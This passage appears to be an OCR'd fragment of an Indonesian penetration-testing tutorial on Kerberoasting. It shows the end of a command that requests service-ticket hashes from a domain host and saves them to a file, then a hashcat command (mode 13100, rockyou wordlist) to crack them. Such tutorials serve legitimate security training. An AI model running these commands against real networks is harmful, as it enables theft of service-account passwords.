
172.16.8.139 -request -output spns.txt
Oke kita sudah mendapatkan hash TGS dari user SPNs.
Selanjutnya adalah melakukan cracking pada hash
tersebut. Disini saya akan mencontohkan penggunaan
john dan juga hashcat untuk melakukan cracking hash
ini.
Menggunakan hashcat:
hashcat -m 13100 spns.txt
/usr/share/wordlists/rockyou-utf8.txt